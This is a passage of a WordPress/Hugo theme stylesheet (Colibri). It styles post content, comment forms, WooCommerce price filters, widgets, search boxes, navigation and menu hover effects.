html.hugo-wp-theme .colibri-post-content pre code {
  background: rgba(248, 248, 248, 0.46);
  padding: 0;
  top: 0;
  display: block;
  line-height: 1rem;
  color: rgba(142, 157, 174, 0.85);
  white-space: pre-wrap;
}

html.hugo-wp-theme .colibri-post-content pre {
  padding: 1rem;
}

html.hugo-wp-theme .colibri-post-content figure figcaption {
  position: relative;
  top: -0.5rem;
}

html.hugo-wp-theme .colibri-post-content figure pre {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}

html.hugo-wp-theme .colibri-post-content figure .video-container,
html.hugo-wp-theme .colibri-post-content figure pre {
  margin-bottom: "16px"/2;
}

html.hugo-wp-theme .colibri-post-content figure:not([class*="wp-block"]) {
  display: block;
}

html.hugo-wp-theme .colibri-post-content * {
  text-align: initial;
  font-family: inherit;
  max-width: 100%;
}

html.hugo-wp-theme .colibri-post-content ul,
html.hugo-wp-theme .colibri-post-content ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .colibri-post-content ul ul,
html.hugo-wp-theme .colibri-post-content ul ol,
html.hugo-wp-theme .colibri-post-content ol ul,
html.hugo-wp-theme .colibri-post-content ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .colibri-post-content table {
  border-collapse: collapse;
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

html.hugo-wp-theme .colibri-post-content table th,
html.hugo-wp-theme .colibri-post-content table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table .table {
  background-color: rgba(255, 255, 255, 0.2);
}

html.hugo-wp-theme .colibri-post-content hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme .colibri-post-content pre {
  margin-bottom: 1rem;
}

html.hugo-wp-theme .h-blog-title a {
  text-decoration: none;
}

html.hugo-wp-theme .comment-respond .comment-form-comment label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-author label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-url label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-email label {
  display: block;
}

html.hugo-wp-theme .comment-respond input,
html.hugo-wp-theme .comment-respond textarea {
  max-width: 100%;
}

html.hugo-wp-theme .comment-respond textarea {
  width: 100%;
  min-height: 200px;
  resize: vertical;
}

html.hugo-wp-theme .comment-respond input[type=submit] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount .price_label {
  margin-bottom: 0.75rem !important;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount button {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  margin-bottom: 0.75rem !important;
  min-width: 0 !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter {
  --colibri-primary-color: #03a9f4;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-wrapper {
  background: #ededed;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input {
  height: 0px !important;
  line-height: 1.65em !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input::-webkit-slider-thumb {
  background: var(--colibri-primary-color) !important;
  border-color: var(--colibri-primary-color) !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input:focus::-webkit-slider-thumb {
  background: #1e1e1e !important;
  border-color: #1e1e1e !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-progress {
  color: var(--colibri-primary-color);
  --track-background: linear-gradient(to right,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100% /100% 100%;
  --range-color: currentColor;
  background: var(--track-background);
  height: 4px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-filter-reset-button {
  color: var(--colibri-primary-color);
}

html.hugo-wp-theme .woocommerce-page .content .h-section .widget_price_filter .price_slider_amount button.button {
  padding: 0.35rem 1.2rem !important;
}

html.hugo-wp-theme .widget.widget_product_search button[type="submit"] {
  display: none;
}

html.hugo-wp-theme .woocommerce .widget_search {
  border: none !important;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__label {
  margin-bottom: 10px;
  display: inline-block;
  font-weight: 700;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
  background: white !important;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
  display: none !important;
}

@media screen and (max-width: 767px) {
  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding-right: 52px;
    margin-bottom: 10px;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li a {
    max-width: 60%;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-left: 60px;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li a img {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li .star-rating {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    position: absolute;
    left: 0;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li .woocommerce-Price-amount {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

html.hugo-wp-theme .h-widget-area .widget_rss h1 a,
html.hugo-wp-theme .h-widget-area .widget_rss h2 a,
html.hugo-wp-theme .h-widget-area .widget_rss h3 a,
html.hugo-wp-theme .h-widget-area .widget_rss h4 a,
html.hugo-wp-theme .h-widget-area .widget_rss h5 a,
html.hugo-wp-theme .h-widget-area .widget_rss h6 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h1 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h2 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h3 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h4 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h5 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h6 a {
  color: unset;
  line-height: unset;
  font-size: unset;
  font-weight: unset;
  font-family: unset;
}

html.hugo-wp-theme .h-widget-area .widget_search input,
html.hugo-wp-theme .h-widget-area .widget_search button,
html.hugo-wp-theme .shortcode-widget-area .widget_search input,
html.hugo-wp-theme .shortcode-widget-area .widget_search button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

html.hugo-wp-theme .h-widget-area .widget_search .search-submit,
html.hugo-wp-theme .shortcode-widget-area .widget_search .search-submit {
  height: 100%;
  cursor: pointer;
}

html.hugo-wp-theme .h-widget-area .widget_search input.text-button.search-submit,
html.hugo-wp-theme .shortcode-widget-area .widget_search input.text-button.search-submit {
  display: none;
}

html.hugo-wp-theme .h-widget-area .widget_search button.icon-button.search-submit svg,
html.hugo-wp-theme .shortcode-widget-area .widget_search button.icon-button.search-submit svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
  display: block;
}

html.hugo-wp-theme .h-widget-area .widget,
html.hugo-wp-theme .shortcode-widget-area .widget {
  overflow: hidden;
}

html.hugo-wp-theme .h-widget-area li.widget,
html.hugo-wp-theme .shortcode-widget-area li.widget {
  list-style-type: none;
}

html.hugo-wp-theme .h-widget-area ul,
html.hugo-wp-theme .shortcode-widget-area ul {
  list-style-type: none;
  list-style-position: inside;
}

html.hugo-wp-theme .h-widget-area table[id='wp-calendar'],
html.hugo-wp-theme .shortcode-widget-area table[id='wp-calendar'] {
  width: 100%;
}

html.hugo-wp-theme .h-widget-area .widget_media_image .wp-caption,
html.hugo-wp-theme .shortcode-widget-area .widget_media_image .wp-caption {
  width: auto !important;
  text-align: unset !important;
  max-width: 100%;
}

html.hugo-wp-theme .h-widget-area .wp-caption,
html.hugo-wp-theme .shortcode-widget-area .wp-caption {
  background: transparent;
  width: 100%;
  border: none;
  padding: 0;
}

html.hugo-wp-theme .h-widget-area .widget_text,
html.hugo-wp-theme .shortcode-widget-area .widget_text {
  list-style-position: inside;
}

html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__controls:after,
html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__controls:before,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:after,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:before {
  display: none !important;
}

html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__actions:before,
html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__actions:after,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:before,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:after {
  display: none;
}

html.hugo-wp-theme .colibri_search_input {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  width: auto;
  height: 40px;
  color: black;
  min-width: 100px;
}

html.hugo-wp-theme .colibri_logo_hide {
  display: none;
}

html.hugo-wp-theme .colibri_search_button {
  height: 40px;
  border: none;
  float: right;
  cursor: pointer;
}

html.hugo-wp-theme .colibri_search_form {
  margin-bottom: 0;
}

html.hugo-wp-theme .colibri_search_container {
  overflow: hidden;
}

html.hugo-wp-theme .colibri_logo_fancybox .fancybox-slide > * {
  background: transparent;
  width: 100%;
}

html.hugo-wp-theme .colibri_logo_fancybox .fancybox-close-small {
  display: none;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_search_input {
  width: 50%;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

html.hugo-wp-theme .colibri_logo_fancybox .d-flex {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_logo_hide {
  display: block;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_search_button {
  display: none;
}

html.hugo-wp-theme .colibri_search_container .h-component-overlay.h-ui-selected {
  -webkit-box-shadow: none;
          box-shadow: none;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::-webkit-input-placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::-ms-input-placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] {
  /** @backwards compatibility */
}

html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] > .h-column,
html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] > .h-sidebar {
  margin-left: 0 !important;
  -webkit-box-flex: 0 !important;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100% !important;
}

@-webkit-keyframes slideOutDownNavigation {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDownNavigation {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .h-navigation {
  position: relative;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  z-index: 20;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

html.hugo-wp-theme .h-navigation [data-nav-normal] {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

html.hugo-wp-theme .h-navigation .h-hide-normal {
  display: none;
}

html.hugo-wp-theme .h-navigation_sticky .h-hide-normal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme .h-navigation_sticky .h-hide-sticky {
  display: none;
}

html.hugo-wp-theme .h-navigation_outer {
  position: relative;
}

html.hugo-wp-theme .h-navigation_overlap {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 100;
}

html.hugo-wp-theme .h-navigation_container-in-sticky {
  z-index: 9999;
}

html.hugo-wp-theme .slideOutDownNavigation {
  -webkit-animation-name: slideOutDownNavigation;
          animation-name: slideOutDownNavigation;
}

html.hugo-wp-theme .page-footer.h-footer-parallax {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}

html.hugo-wp-theme .h-footer-parallax-content-class {
  background-color: white;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
  -webkit-box-shadow: 0 20px 20px -10px rgba(49, 52, 57, 0.3), 0 20px 30px rgba(0, 0, 0, 0.08);
          box-shadow: 0 20px 20px -10px rgba(49, 52, 57, 0.3), 0 20px 30px rgba(0, 0, 0, 0.08);
}

html.hugo-wp-theme .h-footer-parallax-header-class {
  background-color: white;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
}

html.hugo-wp-theme .min-height-100 {
  min-height: 100px;
}

html.hugo-wp-theme .h-offscreen-panel {
  height: 100%;
  max-width: 100%;
}

html.hugo-wp-theme .offscreen-overlay {
  z-index: 20000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: none;
}

html.hugo-wp-theme .h-offcanvas-opened {
  display: block;
}

html.hugo-wp-theme .h-hamburger-icon {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .admin-bar .h-offcanvas-panel {
  padding-top: 32px;
  margin-top: 0;
}

@media screen and (max-width: 782px) {
  html.hugo-wp-theme .admin-bar .h-offcanvas-panel {
    padding-top: 45px;
    margin-top: 0;
  }
}

html.hugo-wp-theme .h-offcanvas-panel {
  z-index: 20001;
  padding: initial;
  position: fixed;
  height: 100%;
  top: 0;
  right: 0;
  overflow-y: auto;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-header,
html.hugo-wp-theme .h-offcanvas-panel .offscreen-footer {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-header .h-ui-empty-state.sortable-ignore,
html.hugo-wp-theme .h-offcanvas-panel .offscreen-footer .h-ui-empty-state.sortable-ignore {
  min-height: 100px;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel.colibri-animated {
  -webkit-animation-duration: 500ms;
          animation-duration: 500ms;
}

html.hugo-wp-theme .h-hamburger-button {
  display: inline-block;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::after {
  content: " ";
  display: block;
  width: 100%;
  left: 0;
  height: 2px;
  position: absolute;
  z-index: 0;
  opacity: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::before {
  top: 0.5em;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::after {
  bottom: 0.5em;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::after {
  width: 100%;
  content: "";
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::before {
  margin-top: -10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::after {
  margin-bottom: -10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::before {
  margin-top: 10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::after {
  margin-bottom: 10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  margin-bottom: 0;
  margin-top: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  width: 0;
  content: '';
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::before {
  left: 0em;
  right: auto;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::after {
  right: 0em;
  left: auto;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left > li:not(.current_page_item):not(current-menu-item)::after {
  left: 0 !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right > li:not(.current_page_item):not(current-menu-item)::after {
  right: 0 !important;
  left: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item)::after {
  left: 50% !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item):hover::after {
  left: 0 !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > li::after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

/** border active item */

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

/** border active item */

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > li::before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:after {
  content: " ";
  display: block;
  width: 100%;
  left: 0;
  height: 100%;
  position: absolute;
  z-index: 0;
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li > a {
  z-index: 1;
  color: #ffffff;
  -webkit-transition: all .2s;
  transition: all .2s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:before {
  top: 0;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:after {
  bottom: 0;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):before {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):hover:before {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):after {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):hover:after {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current_page_item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current-menu-item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):after {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):hover:after {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current_page_item:before,
